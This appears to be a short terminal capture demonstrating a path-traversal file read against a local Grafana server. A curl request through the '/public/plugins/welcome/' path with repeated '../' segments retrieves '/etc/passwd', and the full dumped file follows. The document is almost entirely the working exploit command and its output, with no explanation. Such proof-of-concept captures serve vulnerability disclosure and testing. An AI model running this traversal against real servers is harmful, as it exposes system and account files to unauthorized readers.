 [root@localhost Downloads]# curl http://127.0.0.1:3000/public/plugins/welcome/../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin
[root@localhost Downloads]#